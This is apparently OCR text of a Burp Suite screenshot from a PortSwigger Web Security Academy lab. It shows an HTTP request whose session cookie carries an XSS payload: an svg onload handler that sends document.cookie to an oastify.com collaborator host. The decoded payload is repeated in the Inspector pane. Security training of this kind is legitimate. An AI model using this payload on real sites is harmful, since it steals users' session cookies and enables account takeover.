 Request Response
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host:
0aeb00900454a6a6a4472f7d008300c2.web-security-academy.
net
3 Cookie: session=
'"><svg/onload=fetch(`//ird4jrrnt2mjjytc1bdncj4v8mee24
qt.oastify.com/${encodeURIComponent(document.cookie)}`
)>:gzUjX1PEjSeUz0hi59YqWXwVpEiCHt9x
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
Inspector
Selection 143 (0x8f)
Selected text
'"><svg/onload=fetch(`//ird4jrrnt2mjjytc1bdncj4v8mee24qt.oastify.com/${encodeURIComponent(document.cookie)}`)>:gzUjX1PEjSeUz0hi59YqW
XwVpEiCHt9x
Decoded from: URL encoding
'"><svg/onload=fetch(`//ird4jrrnt2mjjytc1bdncj4v8mee24qt.oastify.com/${encodeURIComponent(document.cookie)}`)>:gzUjX1PEjSeUz0hi59YqW
XwVpEiCHt9x
Inspector
Notes